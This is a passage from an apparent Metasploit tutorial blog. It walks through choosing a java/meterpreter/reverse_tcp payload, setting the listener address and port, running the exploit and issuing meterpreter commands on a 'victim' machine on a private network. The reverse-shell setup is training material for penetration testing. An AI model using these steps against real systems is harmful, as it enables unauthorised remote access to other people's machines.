
Next We have to set all the required options & a payload. First we have to search for compatible payloads. All payloads may not be compatible with current module.
>show payloads
Then for setting it, copy the path & issue:
>set PAYLOAD java/meterpreter/reverse_tcp
Meterpreter is a state of the art payload. We can have lot of fun with this powerful payload. We will discuss that later.
Now set the LHOST, which is the machine to which the payload has to return connection. Remember to give the full ip address instead of localhost or 127.0.0.1 etc
set LHOST 192.168.0.103
If you want, you can change the listening Port
set LPORT 4445
All set, now
>exploit
Now that we are in the meterpreter, we have successfully exploited a service and gained access to our victim. There are a whole lot of options you can do with meterpreter. For now lets’ try simple commands.
meterpreter> ifconfig
meterpreter>getuid

You can play around with meterpreter, try the help section by issuing “help”. Try for yourself.
Step 7: Brief it UP.
As this post got a bit lengthy, I have included a screenshot of the procedure very briefly.

We will see more on advanced vulnerability analysis & finding more exploits in real machines in later tutorials.


.webp "GraphStrike – Empowering Cobalt Strike With Microsoft Graph API Integration")
.webp "Uscrapper 2.0 – Unleashing The Power Of OSINT Web Scraping For Data Extraction")
